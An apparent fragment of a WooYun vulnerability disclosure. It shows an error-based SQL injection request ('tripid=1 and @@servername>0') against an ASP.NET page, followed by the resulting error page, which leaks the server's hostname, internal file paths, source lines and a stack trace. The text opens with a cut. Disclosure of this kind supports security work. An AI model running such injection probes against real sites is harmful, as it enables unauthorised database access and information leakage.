 在将 nvarchar 值 'WIN-V
/trip/diping.aspx?tripid=1%20and%20@@servername>0
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WIN-V5Q5MF4M6NE' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WIN-V5Q5MF4M6NE' 转换成数据类型 int 时失败。
源错误:
行 355: catch (SqlException ex)
行 356: {
行 357: throw ex;
行 358: }
行 359: catch (Exception e)
源文件: d:\wwwroot\txliwenjing\wwwroot\App_code\SqlDBHelper.cs 行: 357
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'WIN-V5Q5MF4M6NE' 转换成数据类型 int 时失败。]
SqlDBHelper.GetDataTable(String sql) in d:\wwwroot\txliwenjing\wwwroot\App_code\SqlDB
trip_diping.Page_Load(Object sender, EventArgs e) in d:\wwwroot\txliwenjing\wwwroot\t
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, Eve
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean
版本信息: Microsoft .NET Framework 版本:2.0.50727.5485; ASP.NET 版本:2.0.50727.5483
www.wooyun.org